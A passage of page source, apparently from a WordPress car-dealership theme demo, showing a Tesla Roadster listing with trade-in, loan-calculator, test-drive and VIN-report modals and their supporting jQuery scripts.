									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = '009e4890fc';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/listings/tesla-roadster/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-6942890dbe519" data-form-id="6942890dbe519">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="5f7371cc94"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="2721"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="109000"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else {
										validation_errors = false;
									}

									if (!validation_errors) {
										var interest_rate_unused = interest_rate;
										var mathPow = Math.pow(1 + interest_rate, period_month);

										if(interest_rate == 0) {
											interest_rate_unused = 1;
										}

										monthly_payment = (interest_rate_unused != 1) ? (vehicle_price - down_payment) * interest_rate_unused * mathPow : (vehicle_price - down_payment) / period_month;
										var monthly_payment_div = (mathPow - 1);
										if(monthly_payment_div == 0) {
											monthly_payment_div = 1;
										}

										monthly_payment = monthly_payment/monthly_payment_div;
										monthly_payment = monthly_payment.toFixed(2);

										total_amount_to_pay = down_payment + (monthly_payment*period_month);
										total_amount_to_pay = (interest_rate == 0) ? vehicle_price : total_amount_to_pay.toFixed(2);

										total_interest_payment = total_amount_to_pay - vehicle_price;
										total_interest_payment = (interest_rate == 0) ? 0 : total_interest_payment.toFixed(2);

										current_calculator.find('.stm_calculator_results').slideDown();
										current_calculator.find('.monthly_payment').text( monthly_payment );
										current_calculator.find('.total_interest_payment').text( total_interest_payment );
										current_calculator.find('.total_amount_to_pay').text( total_amount_to_pay );
									} else {
										current_calculator.find('.stm_calculator_results').slideUp();
										current_calculator.find('.monthly_payment').text('');
										current_calculator.find('.total_interest_payment').text('');
										current_calculator.find('.total_amount_to_pay').text('');
									}
								})

								$(".numbersOnly").on("keypress keyup blur", function (event) {
									//this.value = this.value.replace(/[^0-9\.]/g,'');
									$(this).val($(this).val().replace(/[^0-9\.]/g, ''));
									if ((event.which != 46 || $(this).val().indexOf('.') != -1) && (event.which < 48 || event.which > 57)) {
										event.preventDefault();
									}

									if ($(this).val() != '') {
										$(this).closest('.form-group').removeClass('has-error');
									}
								});
							});

						})(jQuery);
					</script>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="modal" id="test-drive" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTestDrive">
	<form id="request-test-drive-form" action="https://motors.stylemixstage.com/" method="post">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabelTestDrive">
						Schedule a Test Drive					</h3>
					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="modal-body-fields">
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Name</div>
									<input name="name" type="text"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Email</div>
									<input name="email" type="email" />
								</div>
							</div>
						</div>
						<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Phone</div>
									<input name="phone" type="tel" />
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="form-modal-label">Best time</div>
									<div class="stm-datepicker-input-icon">
										<input name="date" class="stm-date-timepicker" type="text" />
									</div>
								</div>
							</div>
						</div>
					<div class="mg-bt-25px"></div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
																<script>
										function onSubmitTestDrive(token) {
											var form = $("#request-test-drive-form");

											$.ajax({
												url: ajaxurl,
												type: "POST",
												dataType: 'json',
												context: this,
												data: form.serialize() + '&action=stm_ajax_add_test_drive&security=' + stm_security_nonce,
												beforeSend: function () {
													$('.alert-modal').remove();
													form.find('input').removeClass('form-error');
													form.find('.stm-ajax-loader').addClass('loading');
												},
												success: function (data) {
													form.find('.stm-ajax-loader').removeClass('loading');
													form.find('.modal-body').append('<div class="alert-modal alert alert-' + data.status + ' text-left">' + data.response + '</div>')
													for (var key in data.errors) {
														$('#request-test-drive-form input[name="' + key + '"]').addClass('form-error');
													}
												}
											});
											form.find('.form-error').on('hover', function () {
												$(this).removeClass('form-error');
											});
										}
									</script>
									<button class="g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitTestDrive' type="submit" class="stm-request-test-drive">Request</button>
																<div class="stm-ajax-loader" style="margin-top:10px;">
									<i class="stm-icon-load1"></i>
								</div>
							</div>
						</div>
						<div class="mg-bt-25px"></div>
						<input name="vehicle_id" type="hidden" value="2721" />
						<input name="vehicle_name" type="hidden" value="2021 NEW Tesla Roadster" />
					</div>
					<div class="modal-body-message"></div>
				</div>
			</div>
		</div>
	</form>
</div>
<div class="modal" id="get-car-price" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
	<form id="get-car-price-form" action="https://motors.stylemixstage.com/" method="post" >
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="stm-icon-steering_wheel"></i>
					<h3 class="modal-title" id="myModalLabel">Request car price</h3>
					<div class="test-drive-car-name">
						Tesla Roadster 2021					</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Name</div>
								<input name="name" type="text"/>
							</div>
						</div>
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Email</div>
								<input name="email" type="email" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-6 col-sm-6">
							<div class="form-group">
								<div class="form-modal-label">Phone</div>
								<input name="phone" type="tel" />
							</div>
						</div>
					</div>
					<div class="row">
						<div class="col-md-7 col-sm-7"></div>
						<div class="col-md-5 col-sm-5">
															<button type="submit" class="stm-request-test-drive g-recaptcha" data-sitekey="6Lc2l-EZAAAAAAhDQEPtkgBvAv8rBDGJe9E5YNkh" data-callback='onSubmitGetCarPrice'>Request</button>
								<script>
									function onSubmitGetCarPrice(token) {
										console.log(token);
										jQuery("form#get-car-price-form").trigger('submit');
									}
								</script>
														<div class="stm-ajax-loader" style="margin-top:10px;">
								<i class="stm-icon-load1"></i>
							</div>
						</div>
					</div>
					<div class="mg-bt-25px"></div>
					<input name="vehicle_id" type="hidden" value="2721" />
				</div>
			</div>
		</div>
	</form>
</div>
<div class="single-add-to-compare">
	<div class="container">
		<div class="row">
			<div class="col-md-9 col-sm-9">
				<div class="single-add-to-compare-left">
					<i class="add-to-compare-icon stm-icon-speedometr2"></i>
					<span class="stm-title h5"></span>
				</div>
			</div>
			<div class="col-md-3 col-sm-3">
				<a href="https://motors.stylemixstage.com/compare/" class="compare-fixed-link pull-right heading-font">
					Compare				</a>
			</div>
		</div>
	</div>
</div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>			<script type="text/javascript">
				var preloader_timer = "300";
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div class="modal"
	id="stm_vim_history"
	tabindex="-1"
	role="dialog"
	aria-labelledby="stm_vim_history_label"
	aria-hidden="true">
	<div id="request-stm_vim_history">
		<div class="modal-dialog modal-lg" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<h3 class="modal-title" id="stm_vim_history_label">
						Vehicle Vin Report					</h3>
					<a class="close-history" href="#">×</a>
				</div>


				<div class="vin_motors_check_modal_tabs modal-header-iconed">
					<button class="tablinks active"
							onclick="openVinTab(event, 'specifications')"> Vehicle Specifications</button>
					<button class="tablinks"
							onclick="openVinTab(event, 'history')"> Detailed Vehicle History</button>
				</div>

				<div id="specifications" class="motors_vin_tab_content" style="display: block">
					<div class="modal-body-vin-specifications modal-body">
					</div>
				</div>

				<div id="history" class="motors_vin_tab_content">
					<div class="modal-body-history modal-body">
					</div>
				</div>

				<script>
					function openVinTab(evt, vinTypeName) {
						var i, vin_tab_content, tablinks;
						vin_tab_content = document.getElementsByClassName("motors_vin_tab_content");
						for (i = 0; i < vin_tab_content.length; i++) {
							vin_tab_content[i].style.display = "none";
						}
						tablinks = document.getElementsByClassName("tablinks");
						for (i = 0; i < tablinks.length; i++) {
							tablinks[i].className = tablinks[i].className.replace(" active", "");
						}
						document.getElementById(vinTypeName).style.display = "block";
						evt.currentTarget.className += " active";
					}
				</script>

			</div>
		</div>
	</div>
</div>
<img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/templates/../templates/loader2.gif" class="loading2" alt="loading"/>

<script>

	(function ($) {

		$('.report_button').click(function (e) {

			e.preventDefault();
			var vin = $(this).data('vin');
			$('body').addClass('activeSell');
			$('.loading2').addClass('activeLoad2');

			var reportType = {
				action: 'stm_vin_decoder_ajax_callback',
				shortcode: 'yes'
			}

			$.ajax({
				url: ajaxurl,
				type: 'POST',
				data: {
					'vin': vin,
					'shortcode': reportType.shortcode,
					'action': reportType.action,
				},

				success: function (data) {
					$('.loading2').removeClass('activeLoad2');

					if ((typeof data) === "object" && Object.keys(data).length) {
						var notes = '<div class="vehicle_vin_report_note">';
						var history = '<div class="vehicle_vin_report_main">';
						var newSpecifications = '<div class="vehicle_vin_report_main">';
						$('body').removeClass('activeSell');
						var count = 0;
						$.each(data, function (title, colum) {

							if (title === "specifications") {
								var _vin_item = '';
								newSpecifications += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										count++;
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								newSpecifications += _vin_item + '</div></div>';
							}

							if (title === "history") {
								var _vin_item = '';
								history += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										_vin_item +=
											'<div class="vehicle_vin_report_single_data_item">' +
											'<div class="title">' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</div>' +
											'<div class="value">' + value + '</div>' +
											'</div>';
									});
								});
								history += _vin_item + '</div></div>';
							}

							if (title === "Note") {
								var _vin_item = '';
								notes += '<div class="vehicle_vin_report_inner">';
								$.each(colum, function (index, elem) {
									$.each(elem, function (key, value) {
										if (key === "Note") {
											_vin_item +=
												'<div class="title"><b>' + key.split(/(?=[A-Z])/).join(" ").toUpperCase() + '</b></div>' +
												'<div class="value">' + value + '</div>'
										}
									});
								});

								notes += _vin_item + '</div>';
								newSpecifications += notes;
							}

							stm_show_modal(newSpecifications, history, count);
						})
					} else {
						stm_not_obj();
					}
				},
				error: function (data) {
					stm_not_obj();
				}
			});

			function stm_show_modal(specifications, history, count) {

								if (typeof (specifications) != 'undefined' && specifications.length > 110) {

					specifications += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					if( count<45 ) {
						count = count * 20;
					}
					else if (count > 45) {
						count = count * 22;
					}

					$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
					$('#specifications .vehicle_vin_report_inner').css('height', 'auto');
					document.getElementsByClassName("download-vin-report")[0].addEventListener('click', download_vin_report);
				} else if (typeof (specifications) != 'undefined' && specifications.length > 104 && specifications.length < 110) {

					$('.modal-body-vin-specifications').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + specifications);
					$('.vin_motors_check_modal_tabs').css('display', 'none');
				}

				if (typeof (history) != 'undefined' && history.length > 110) {
					history += '<button id="vin_report_btn" class="download-vin-report vin_report_btn stm-button">Download Report PDF</button>';
					$('.modal-body-history').html('<div class="motors_vin_check_notice"><img src="https://motors.stylemixstage.com/wp-content/plugins/motors-vin-decoder/assets/img/notice_info.svg "><p>We are not responsible for errors and data accuracy. All requests are processed by Providers and may return errors such as: «Object», «Null»</p></div>' + history);
					$('#history .vehicle_vin_report_inner').css('height', '150px');
					document.getElementsByClassName("download-vin-report")[1].addEventListener('click', download_vin_report);
				} else {

										$('#request-stm_vim_history  .vin_motors_check_modal_tabs').css('display', 'none'); 
						
					$('.modal-body-history').html('<div class="available-in-pro"><div class="single-car-mpg"><div class="mpg-icon"><i class="fas fa-lock"></i></div></div><h2 class="available-in-pro">Available only in PRO version</h2><p class="available-in-pro">VIN History report is available only in Pro version of VIN Decoder plugin together with a compatible VIN Data Provider Subscription.</p><div class="get-pro"><a href="https://stylemixthemes.com/vin-decoder-plugin/?utm_source=motors-landing&amp;utm_medium=vinhistory&amp;utm_campaign=2021" target="_blank" class="stm-button">Learn More</a></div></div>');
				}

				function download_vin_report() {
					$('#main').css('display', 'none');
					$('#stm_vim_history_label').css('font-size', '20px');
					$('.motors_vin_tab_content').css('overflow', 'hidden');
					$('.download-vin-report').css('display', 'none');
					$('#switcher').css('display', 'none');
					$('.modal-header-iconed').css('padding', '18px 10px 15px 0');
					$('.motors_vin_check_notice').css('display', 'none');
					$('#request-stm_vim_history .modal-content').css('max-height', 'none');
					$('#stm_vim_history .close-history').css('opacity', '0');
					$('#request-stm_vim_history .modal-content').css('margin-top', '0');
					$('#request-stm_vim_history .vin_motors_check_modal_tabs').attr("style", "display: none !important");
					$('#request-stm_vim_history .modal-content').css('border', '0px');
					$('#request-stm_vim_history .modal-body').css('padding', '5px');
					$('.vehicle_vin_report_main').css('padding', '5px');

					var height_report_inner = $('.vehicle_vin_report_inner:visible').height();
					height_report_inner += 10;
					height_report_inner += +'px';

					$('.vehicle_vin_report_main').css('display', 'block');
					$('.vehicle_vin_report_inner').css('height', 'auto');
					$('.vehicle_vin_report_inner').css('display', 'inline-block');
					$('.vehicle_vin_report_inner').css('max-height', 'none');
					$('.vehicle_vin_report_inner').css('width', '100%');


					if (document.querySelector(".vehicle_vin_report_note") != null) {
						$('.vehicle_vin_report_note').css('width', '100%');
						$('.vehicle_vin_report_note').css('padding', '0px 0px 10px 20px');
					}

					var afterPrint = function () {
						$('#switcher').css('display', 'flex');
						$('.motors_vin_tab_content').css('overflow', 'visible');
						$('#stm_vim_history_label').css('font-size', '26px');
						$('.modal-header-iconed').css('padding', '28px 10px 23px 0');
						$('#stm_vim_history .close-history').css('opacity', '1');
						$('#main').css('display', 'block');
						$('.download-vin-report').css('display', 'block');
						$('.motors_vin_check_notice').css('display', 'flex');
						$('.vehicle_vin_report_main').css('padding', '20px');
						$('#specifications .vehicle_vin_report_inner').css('max-height', count + 'px');
						$('#request-stm_vim_history .modal-content').css('margin-top', '10vh');

												$('#request-stm_vim_history  .vin_motors_check_modal_tabs').attr("style", "display: none"); 
							
						$('#request-stm_vim_history .modal-content').css('max-height', '80vh');
						$('#request-stm_vim_history .modal-body').css('padding', '25px');
						$('.vehicle_vin_report_main').css('display', 'flex');
						$('.vehicle_vin_report_inner').css('display', 'flex');
